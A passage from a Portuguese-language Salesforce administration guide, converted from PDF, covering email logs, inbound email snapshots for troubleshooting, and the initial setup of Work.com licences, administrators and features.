Para limpar a solicitação e retornar à página de visão geral do log de email, clique em **Cancelar**.

#### <span id="page-2058-0"></span>CONSULTE TAMBÉM:

[Exibindo logs de email](#page-2058-0)

# Exibindo logs de email

A tabela a seguir descreve o formato do arquivo de log e lista os exemplos de seus campos:



#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

#### PERMISSÕES DO USUÁRIO

Para acessar os logs de email:

**•** "Modificar todos os dados"

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

#### PERMISSÕES DO USUÁRIO

Para acessar os logs de email:

**•** "Modificar todos os dados"











#### CONSULTE TAMBÉM:

[O que são logs de email?](#page-2057-0)

# Solucionar problemas com instantâneos de email de entrada

Faça um instantâneo das mensagens de email recebidas para poder solucionar melhor erros de email recebido.

Os instantâneos de emails de entrada capturam uma cópia das mensagens de email de entrada, ajudando a diagnosticar problemas com serviços de email como Email para Salesforce, Email-to-Case e serviços de correio Apex. Para solicitar um instantâneo, especifique critérios dos endereços Para e De do email e, quando uma mensagem de entrada satisfizer esses critérios, o instantâneo registra uma única cópia, que pode ser exibida e transferida por download. O email em si é processado normalmente sem alteração. Instantâneos contêm:

- **•** O endereço do remetente
- **•** O endereço do serviço de email de entrada
- **•** Data e hora do instantâneo
- **•** Conteúdo total da mensagem, incluindo cabeçalhos e anexos

Para ativar instantâneos de email de entrada, entre em contato com a Salesforce.

- **•** Para acessar emails de entrada, em Configuração, insira *Instantâneos de email* na caixa Busca rápida e selecione **Instantâneos de email**.
- **•** Para solicitar um instantâneo de email de entrada, insira critérios para o endereço Para (obrigatório) e endereço De (opcional). Clique em **Solicitar instantâneo**. O instantâneo solicitado é adicionado à lista de Instantâneos pendentes e concluídos. Quando uma mensagem de entrada atender aos critérios especificados, um instantâneo será criado e a solicitação será concluída.
- **•** Para exibir um instantâneo concluído:



#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

#### PERMISSÕES DO USUÁRIO

Para solicitar, exibir, fazer download e excluir instantâneos de email:

**•** "Modificar todos os dados"

Considere estas dicas ao usar instantâneos de email de entrada:

- **•** Você pode ter no máximo 25 instantâneos pendentes e concluídos. Exclua alguns para liberar espaço para novos instantâneos. Você pode excluir qualquer instantâneo pendente ou concluído, mesmo se outra pessoa o tiver solicitado.
- **•** Instantâneos excluídos são excluídos permanentemente. Eles não são movidos para a Lixeira.
- **•** Ao especificar critérios para o endereço Para, tenha em mente estas dicas.
	- **–** Os critérios se aplicam a qualquer um dos endereços especificados nos campos Para, CC ou CCO do email (e não apenas ao campo Para).
	- **–** Endereços de serviço de email de entrada sempre terminam com *salesforce.com*.
	- **–** Pode ser útil verificar os endereços que a sua organização usa. Esta tabela resume onde encontrá-los.



- **•** Você pode usar um curinga de asterisco (\*) na parte local do endereço de email (a parte antes da arroba) e na parte do domínio (a parte depois da arroba). Espaços, vírgulas e ponto e vírgulas não são caracteres válidos. Cada campo de endereço pode conter no máximo 255 caracteres.
- **•** Clique em **Solicitar instantâneo** várias vezes se quiser solicitar mais de um instantâneo com critérios idênticos.
- **•** Se você acreditar que um instantâneo já deveria ter sido concluído, mas ele ainda estiver com o status Pendente, tente atualizar a página.
- **•** Instantâneos não vencem. Se nenhum email de entrada corresponder aos critérios especificados, um instantâneo solicitado permanecerá com o status Pendente indefinidamente. Os instantâneos concluídos persistem até que você os exclua.

#### CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# Configurar o Work.com

# <span id="page-2065-1"></span>Visão geral da implementação do Work.com

O Work.com é um conjunto de ferramentas de gerenciamento de serviços e de vendas que ajuda os gerentes e as equipes a aprenderem mais depressa e a terem um melhor desempenho.

O Work.com tem vários recursos para ajudar suas equipes de serviços e de vendas. Isso inclui o reconhecimento vinculado a recompensas reais, metas detalhadas e orientação em tempo real, bem como revisões de desempenho repletas de recursos.

Depois de receber suas licenças do Work.com, você precisará configurar o Work.com executando as atividades a seguir.

- **•** Atribua um administrador do Work.com para concluir o processo de configuração.
- **•** Ative as preferências de recursos do Work.com.
- **•** Configure permissões para os recursos do Work.com com os conjuntos de permissões ou com os perfis.
- **•** Atribua licenças do Work.com aos usuários.
- **•** Configure os recursos do Work.com para sua organização.

#### CONSULTE TAMBÉM:

[Pré-requisitos](#page-2065-0) [Atribua um administrador do Work.com](#page-2066-0) [Ativar os recursos do Work.com](#page-2067-0) [Acesso aos recursos do Work.com](#page-2068-0) [Tipos de licença do Work.com](#page-2070-0) [Visão geral de recursos do Work.com](#page-2072-0)

# <span id="page-2065-0"></span>Pré-requisitos

#### PERMISSÕES DO USUÁRIO



#### EDIÇÕES

Disponível em: Salesforce Classic

O **Work.com** está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluído na **Performance Edition**.

Planeje sua implementação antes de ativar o Work.com em sua organização.

#### **EDICÕES**

Disponível em: Salesforce Classic

O **Work.com** está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluído na **Performance Edition**.

Antes de iniciar o processo de implementação, o Salesforce deve ativar as permissões do Work.com e fornecer licenças do Work.com para sua organização. Seu contato do Salesforce coordenará isso com você, mas você pode verificar se sua organização tem licenças disponíveis do Work.com. Em Configuração, insira *Informações sobre a empresa* na caixa Busca rápida, selecione **Informações sobre a empresa** e verifique Usuário do Work.com em **Licenças do recurso**.



Nota: Recomendamos que você ative o Chatter independentemente da edição usada por sua organização. Muitos recursos do Work.com usam o feed do Chatter para notificar e interagir com os usuários. Para confirmar que o Chatter está ativado, em Configuração, insira *Configurações do Chatter* na caixa Busca rápida, selecione **Configurações do Chatter** e verifique se Configurações do Chatter está ativado.

#### CONSULTE TAMBÉM:

[Atribua um administrador do Work.com](#page-2066-0)

# <span id="page-2066-0"></span>Ativar o Work.com

# Atribua um administrador do Work.com

Antes de ativar o Work.com em sua organização, você deve atribuir uma licença de recurso de usuário do Work.com para a pessoa que será o administrador do sistema e responsável por configurar o Work.com para sua organização.

Se você for o administrador configurando o Work.com, atribua a licença para si mesmo.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Encontre o nome da pessoa que será o administrador do sistema e clique em **Editar** ao lado do nome dele.
- **3.** Na coluna da direita, marque a caixa de seleção **Usuário do Work.com**.
- **4.** Clique em **Salvar**.

Recomendamos que você crie um perfil de administrador separado do Work.com com acesso limitado porque o perfil padrão do Administrador de sistemas do Salesforce é bastante poderoso.

CONSULTE TAMBÉM:

[Ativar os recursos do Work.com](#page-2067-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atribuir um administrador do Work.com:

# <span id="page-2067-0"></span>Ativar os recursos do Work.com

Administradores podem alterar preferências de recursos do Work.com na página de configuração do Work.com.

Todas as configurações, exceto as do Thanks e do Skills, requerem uma licença do Work.com.

- **1.** Em Configuração, insira *Configurações do Work.com* na caixa Busca rápida e selecione **Configurações do Work.com**.
- **2.** Selecione os recursos do Work.com que você deseja ativar:

Para usuários que adquiriram o Work.com antes da versão de Spring '15, os recursos que aparecem diferem dependendo de se você tem licenças de complementos para o **Work.com Motivate, o Work.com Align** ou o **Work.com Perform**.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para ativar os recursos do Work.com:

